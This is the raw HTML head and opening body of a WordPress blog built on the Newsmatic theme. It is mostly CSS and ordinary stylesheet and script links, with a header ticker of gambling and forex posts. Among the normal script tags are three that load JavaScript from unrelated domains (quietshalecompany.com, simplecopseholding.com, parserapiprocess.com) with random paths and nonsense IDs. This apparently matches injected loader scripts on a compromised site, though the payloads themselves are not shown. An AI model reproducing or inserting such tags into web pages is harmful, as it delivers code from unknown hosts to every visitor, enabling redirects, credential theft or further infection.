flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://9vc.22b.myftpupload.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://9vc.22b.myftpupload.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://9vc.22b.myftpupload.com/wp-content/fonts/d3749c3ef1333358b99496ebb2f4ef1e.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/style.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #407517;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #1b8415;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #1b8415}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 230px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #1B8415;} body.newsmatic_dark_mode{ --theme-color-red: #1B8415;}body .post-categories .cat-item.cat-1376 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1376 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1376 { background-color : #1B8415} body .post-categories .cat-item.cat-6 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #1B8415} body.single .post-categories .cat-item.cat-6 { background-color : #1B8415} body .post-categories .cat-item.cat-48 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-48 a  { color : #1B8415} body.single .post-categories .cat-item.cat-48 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-1350 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1350 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1350 { background-color : #1B8415} body .post-categories .cat-item.cat-1316 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1316 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1316 { background-color : #1B8415} body .post-categories .cat-item.cat-1207 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1207 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1207 { background-color : #1B8415} body .post-categories .cat-item.cat-1210 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1210 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1210 { background-color : #1B8415} body .post-categories .cat-item.cat-1351 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1351 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1351 { background-color : #1B8415} body .post-categories .cat-item.cat-5923 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5923 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5923 { background-color : #1B8415} body .post-categories .cat-item.cat-62 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-62 a  { color : #1B8415} body.single .post-categories .cat-item.cat-62 { background-color : #1B8415} body .post-categories .cat-item.cat-56 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-56 a  { color : #1B8415} body.single .post-categories .cat-item.cat-56 { background-color : #1B8415} body .post-categories .cat-item.cat-1206 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1206 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1206 { background-color : #1B8415} body .post-categories .cat-item.cat-1209 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1209 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1209 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-10 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-10 a  { color : #1B8415} body.single .post-categories .cat-item.cat-10 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-1325 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1325 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1325 { background-color : #1B8415} body .post-categories .cat-item.cat-1211 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1211 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1211 { background-color : #1B8415} body .post-categories .cat-item.cat-1048 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1048 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1048 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-1375 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1375 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1375 { background-color : #1B8415} body .post-categories .cat-item.cat-1050 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1050 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1050 { background-color : #1B8415} body .post-categories .cat-item.cat-7 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #1B8415} body.single .post-categories .cat-item.cat-7 { background-color : #1B8415} body .post-categories .cat-item.cat-13 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #1B8415} body.single .post-categories .cat-item.cat-13 { background-color : #1B8415} body .post-categories .cat-item.cat-1053 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1053 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1053 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-1056 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1056 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1056 { background-color : #1B8415} body .post-categories .cat-item.cat-1057 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1057 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1057 { background-color : #1B8415} body .post-categories .cat-item.cat-15 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-15 a  { color : #1B8415} body.single .post-categories .cat-item.cat-15 { background-color : #1B8415} body .post-categories .cat-item.cat-12 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-12 a  { color : #1B8415} body.single .post-categories .cat-item.cat-12 { background-color : #1B8415} body .post-categories .cat-item.cat-11 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-11 a  { color : #1B8415} body.single .post-categories .cat-item.cat-11 { background-color : #1B8415} body .post-categories .cat-item.cat-64 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-64 a  { color : #1B8415} body.single .post-categories .cat-item.cat-64 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-9 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #1B8415} body.single .post-categories .cat-item.cat-9 { background-color : #1B8415} body .post-categories .cat-item.cat-1212 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1212 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1212 { background-color : #1B8415} body .post-categories .cat-item.cat-1213 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1213 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1213 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 60px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px } }
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://9vc.22b.myftpupload.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://9vc.22b.myftpupload.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<link rel="https://api.w.org/" href="https://9vc.22b.myftpupload.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9vc.22b.myftpupload.com/wp-json/wp/v2/posts/1384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9vc.22b.myftpupload.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://9vc.22b.myftpupload.com/?p=1384' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9vc.22b.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9vc.22b.myftpupload.com%2Foman-101-%25e0%25a4%25b0%25e0%25a5%258b%25e0%25a4%259a%25e0%25a4%2595-%25e0%25a4%25a4%25e0%25a4%25a5%25e0%25a5%258d%25e0%25a4%25af-%25e0%25a4%2593%25e0%25a4%25ae%25e0%25a4%25be%25e0%25a4%25a8101-facts-in-hindi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9vc.22b.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9vc.22b.myftpupload.com%2Foman-101-%25e0%25a4%25b0%25e0%25a5%258b%25e0%25a4%259a%25e0%25a4%2595-%25e0%25a4%25a4%25e0%25a4%25a5%25e0%25a5%258d%25e0%25a4%25af-%25e0%25a4%2593%25e0%25a4%25ae%25e0%25a4%25be%25e0%25a4%25a8101-facts-in-hindi%2F&#038;format=xml" />
<meta name="propeller" content="a1744e909a00cf3f5e46a2f5d338187e">




<script data-ad-client="ca-pub-4536751727412953" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="pingback" href="https://9vc.22b.myftpupload.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #2b002b;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<link rel="icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" sizes="32x32" />
<link rel="icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" />
<meta name="msapplication-TileImage" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" />
		<style id="wp-custom-css">
			/* Remove meta data */
.entry-meta .posted-on { display: none; }

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1384 single-format-standard wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">January 19, 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/how-modern-technology-shapes-the-igaming-experience/" title="How Modern Technology Shapes the iGaming Experience">How Modern Technology Shapes the iGaming Experience</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/forex-indices-your-key-to-diversification-and-profits/" title="Форекс индексы: Твой ключ к диверсификации и прибыли!">Форекс индексы: Твой ключ к диверсификации и прибыли!</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/dragon-money-online-new-word-in-the-world-of-casino-and-gambling-games/" title="Dragon Money онлайн: новое слово в мире казино и азартных игр">Dragon Money онлайн: новое слово в мире казино и азартных игр</a></h2></li>
